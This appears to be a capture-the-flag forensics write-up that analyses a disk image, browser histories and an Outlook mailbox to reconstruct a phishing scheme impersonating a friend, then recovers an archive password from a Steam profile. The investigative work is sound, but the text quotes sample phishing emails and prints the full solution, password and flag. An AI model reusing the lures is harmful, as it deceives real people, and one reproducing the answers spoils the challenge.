from dissect.evidence.ad1 import AD1
from pathlib import Path
base = Path('disk_extracted/disk')
paths = [base / f'disk.ad{i}' for i in range(1, 6)]
ad1 = AD1(paths)
pfx = "/\\/:NONAME [NTFS]/[root]"All file access throughout the investigation used this ad1 object and pfx path prefix.
2. Filesystem Reconnaissance
A full recursive listing of the AD1 image revealed 46,515 files across a Windows 10/11 user profile for user niki on machine DESKTOP-JG8RDKF.
Key software installed:
- Steam (user:
nikocsgo30/ display name:NiKo, SteamID:76561198733780802) - Microsoft Outlook (new Outlook / Olk) - email:
mr.niki.123@hotmail.com(Niki Astromov) - Discord (freshly installed)
- Google Chrome
- Microsoft Edge
Full-Text Search for Flag
A brute-force search across all 46,515 files for SK-CERT (ASCII, UTF-16LE, base64) returned zero results - the flag was hidden inside an encrypted archive.
3. Browser History Analysis
Extracted Chrome, Edge, and Steam browser history SQLite databases and queried them:
import sqlite3

# Extract Chrome History
chrome_hist = ad1.entry(f"{pfx}/Users/niki/AppData/Local/Google/Chrome/User Data/Default/History")
with open("/tmp/chrome_history.db", "wb") as f:
    f.write(chrome_hist.open().read())

conn = sqlite3.connect("/tmp/chrome_history.db")
rows = conn.execute("SELECT url, title, datetime(last_visit_time/1000000-11644473600,'unixepoch') FROM urls ORDER BY last_visit_time").fetchall()
Timeline of Activity
| Time (UTC) | Activity |
|---|---|
| 14:52:52 | Chrome: Searched Google for “discord download” |
| 14:53:03 | Chrome: Visited discord.com download page |
| 14:53:25 | Chrome: Downloaded Discord installer |

| 14:54:05 | Chrome: Visited emkei.cz (fake mailer lookup) |
| 14:54:23 | Edge: Opened Outlook Web (outlook.live.com) |
| 14:54:30–14:56:xx | Edge/Outlook: Reading and replying to emails |
| 14:57:22 | Steam: Opened chat with friend “Anger Boy” (SteamID 775345023) - loaded 100 chat messages |
| 14:57:50 | Steam: Visited own profile page |
| 14:58:xx | Steam: Edited profile |
Key observation: After reading emails, Niki opened Steam chat with “Anger Boy”, then visited and edited his own Steam profile.
4. Outlook OST Email Analysis
Extracted the Outlook OST file and parsed it with libpff-python (pypff):
import sys
sys.path.insert(0, '/home/havoc/venv/lib/python3.13/site-packages')
import pypff

ost = pypff.file()
ost.open("/tmp/outlook.ost")
root = ost.get_root_folder()
Email Chain - The Phishing Attack
Found 5 Inbox messages and 2 Sent messages, revealing a complete social engineering attack:
Email 1 (Inbox) - Initial Phishing Lure
| Field | Value |
|---|---|
| From | Andrei Kowalskij |
| To | mr.niki.123@hotmail.com |
| Subject | CS2 Tonight? |
| Via | emkei.cz (fake email service), domain yourbffbro.pl |
Hey Niko, it’s Andrei. You down for some CS2 tonight? Also, I got a new Discord and a new email - add me on Discord, my new email is
andrej.kowalskij@proton.me. Let me know!
Analysis: The attacker used emkei.cz - a known anonymous/fake email sending service - to impersonate Niki’s friend. The yourbffbro.pl domain is suspicious.
Email 2 (Inbox) - Building Trust
| Field | Value |
|---|---|
| From | Andrej Kowalskij <andrej.kowalskij@proton.me> |
| Subject | Hey, it's me Andrej |
Hey Niki, it’s Andrej. I had to change my email because of some issues. This is my new address. Can you send me those client report files we talked about? I need them for the meeting tomorrow.
Email 3 (Sent) - Niki Falls for It
| Field | Value |
|---|---|
| From | mr.niki.123@hotmail.com |
| To | andrej.kowalskij@proton.me |
| Subject | Re: Hey, it's me Andrej |
| Attachment | reportfiles.7z (1,149 bytes, 7zAES encrypted) |
Hey Andrej, sure thing! Here are the files. I password-protected the archive for security. I’ll send the password via our usual channel so it doesn’t get leaked here.
Critical finding: Niki sent an encrypted 7z archive with confidential client reports to the attacker, and promised to share the password via their “usual channel.”
Email 4 (Inbox) - Attacker Requests Password
| Field | Value |
|---|---|
| From | andrej.kowalskij@proton.me |
| Subject | Re: Hey, it's me Andrej |
Thanks! But I can’t access that password. Could you share it properly, please?
Analysis: The attacker couldn’t access the “usual channel” (Steam) because they’re not actually Niki’s real friend - they don’t have access to Niki’s Steam profile where the password was shared.
Email 5 (Sent) - Niki “Fixes” It
| Field | Value |
|---|---|
| From | mr.niki.123@hotmail.com |
| Subject | Re: Hey, it's me Andrej |
Yeah, bro, should be OK now. Thx for your help.
Analysis: After the attacker said they couldn’t access the password, Niki made it more accessible - he put it directly on his public Steam profile instead of just in a private Steam chat message.
5. Extracting the Encrypted Archive
The 7z attachment was extracted from the OST email:
import pypff, base64

ost = pypff.file()
ost.open("/tmp/outlook.ost")

# Navigate to Sent Items folder
sent = None
def find_sent(folder):
    global sent
    if 'sent' in (folder.name or '').lower():
        sent = folder
        return
    for i in range(folder.number_of_sub_folders):
        find_sent(folder.get_sub_folder(i))

find_sent(ost.get_root_folder())
msg = sent.get_sub_message(0)  # First sent message (with attachment)

attachment = msg.get_attachment(0)
data = attachment.read_buffer(attachment.size)
with open("/tmp/attachment.7z", "wb") as f:
    f.write(data)
$ 7z l /tmp/attachment.7z
# Output:
# Date Time Attr Size Compressed Name
# ------------------- ----- ---------- ---------- ----------
# ....A 437 reportfiles/f1.txt
# ....A 433 reportfiles/f2.txt
# ....A 212 reportfiles/f3.txt
# ....A 481 reportfiles/f4.txt
# Method = LZMA2:12 7zAESThe archive uses 7zAES encryption - we need the password.
6. Finding the Password - Steam Profile
The “Usual Channel”
From the email chain, Niki mentioned sending the password via “our usual channel.” The browser history showed:
- Niki opened Steam chat with friend “Anger Boy” at 14:57:22 UTC
- Immediately after, he visited his own Steam profile and edited it at 14:57:50–14:58:xx UTC
Steam Configuration Analysis
The localconfig.vdf from Steam userdata confirmed:
- Friend “Anger Boy” (SteamID
775345023) is Niki’s only friend - Chat settings:
"bRememberOpenChats": true,"DoNotDisturb": 1 - Chat window was opened:
"ChatStorePopupState_773515074": {"window_restore_details":"1&x=456&y=145&w=740&h=650"}
The Password on the Steam Profile
Since Steam chat messages are stored server-side (not in local forensic artifacts), and the browser history showed Niki edited his profile, we checked the live Steam profile:
URL: https://steamcommunity.com/profiles/76561198733780802
The profile bio/summary contained:

Antarctica cs playerpoppin headz--pw for my file:N6bVJjF4BqTeWW7wNKnAHJxc2r2jpLgcMxXEvH34yDKtXBw8wmLS%CsFpNYTMCfkFy8#m&9nVtox4#^7w2CNQUxRw!8w!7wyaDQ5vBi^8CemyPassword:
N6bVJjF4BqTeWW7wNKnAHJxc2r2jpLgcMxXEvH34yDKtXBw8wmLS%CsFpNYTMCfkFy8#m&9nVtox4#^7w2CNQUxRw!8w!7wyaDQ5vBi^8CemyNiki literally put the password in his public Steam profile description with the label “pw for my file:” - visible to anyone.
7. Extracting the Flag
$ 7z x /tmp/attachment.7z -o/tmp/extracted -aoa \
  -p'N6bVJjF4BqTeWW7wNKnAHJxc2r2jpLgcMxXEvH34yDKtXBw8wmLS%CsFpNYTMCfkFy8#m&9nVtox4#^7w2CNQUxRw!8w!7wyaDQ5vBi^8Cemy'

# Output:
# Everything is Ok
# Folders: 1
# Files: 4
# Size:       1563
# Compressed: 1149
Extracted Files
f1.txt - Q1 Performance Analysis (client report by Niki Astromov)
f2.txt - Q2 Market Expansion Review (client report by Niki Astromov)
f3.txt - Appendix with data sources
f4.txt - Customer Retention Analysis + the flag:
CLIENT REPORT

Project: Customer Retention Analysis Prepared by: Niki Astromov

SUMMARY Customer retention rate improved by 6 percent. Subscription
renewals increased. Support ticket resolution time reduced.

RISKS Increased competition offering lower pricing. Customer
expectations rising for premium support.

NEXT STEPS Introduce loyalty incentives. Enhance customer support
automation. Conduct satisfaction survey next quarter.

SK-CERT{4lm057_5Ucc355fUl_53cR37_F1l3_7r4n5F3R}
Flag
SK-CERT{4lm057_5Ucc355fUl_53cR37_F1l3_7r4n5F3R}Decoded: almost_successful_secret_file_transfer
Summary - The Full Attack Story
Key Forensic Artifacts Used
| Artifact | Location | Purpose |
|---|---|---|
| AD1 Disk Image | disk.ad1–disk.ad5 | Full filesystem of user niki |
| Chrome History | AppData/Local/Google/Chrome/User Data/Default/History | Discord download, emkei.cz lookup |
| Edge History | AppData/Local/Microsoft/Edge/User Data/Default/History | Outlook Web access timeline |
| Steam History | Program Files (x86)/Steam/config/htmlcache/Default/History | Steam chat and profile edit timeline |
| Outlook OST | AppData/Local/Microsoft/Olk/ost/... | Complete phishing email chain + 7z attachment |
| Steam localconfig.vdf | Steam/userdata/773515074/config/localconfig.vdf | Friend list (Anger Boy), chat window state |
| Steam Profile (live) | steamcommunity.com/profiles/76561198733780802 | Password in profile bio |
| NTUSER.DAT | Users/niki/NTUSER.DAT | UserAssist - program execution timeline |
Tools Used
dissect.evidence- AD1 forensic image parsinglibpff-python(pypff) - Outlook OST/PST parsingpython-registry- Windows Registry hive parsingsqlite3- Browser history database queries7z- Encrypted archive extraction- Web browser - Steam profile inspection
HAPPY HACKING AND MORE CTF’S!
Comments